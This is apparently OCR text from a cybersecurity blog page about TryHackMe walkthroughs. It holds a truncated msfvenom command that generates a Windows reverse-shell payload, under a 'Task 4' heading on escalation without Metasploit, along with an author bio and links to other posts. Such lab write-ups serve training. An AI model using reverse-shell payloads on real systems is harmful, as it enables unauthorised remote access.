
msfvenom -p windows/shell_reverse_tcp 
LHOS
Task 4 - Access and Escalation Without Metasploit
AUTHOR
Nisha
Bridging Cybersecurity Defense and Offense, One Note at a
Time. Writing about AWS, Azure, GCP, containers, zero trust,
and the offensive context that makes defensive choices
mean something.
Hacking Kenobi: From
TryHackMe
←
→
→
←
Anonymous Access to
IDOR Room
Root like a Rebel
Walkthrough
June 14, 2024
June 29, 2024